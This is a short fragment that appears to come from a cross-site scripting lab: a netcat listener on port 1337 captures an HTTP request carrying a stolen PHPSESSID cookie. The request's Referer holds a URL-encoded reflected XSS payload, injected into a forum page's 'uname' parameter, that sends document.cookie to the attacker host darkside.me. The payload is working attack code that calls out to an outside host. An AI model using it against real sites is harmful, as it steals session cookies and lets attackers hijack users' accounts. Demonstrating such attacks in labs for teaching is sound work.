 root@dvmachine:~# netcat -l -p 1337
GET /PHPSESSID=ccpmgqibn8s42qfaul1d70cu8j HTTP/1.1
Host: darkside.me:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://lightside.me/forum/foverview.php?uname=%3Cscript%3Enew%20Image().src=%22htt
p://darkside.me:1337/%22%2bdocument.cookie%3C/script%3E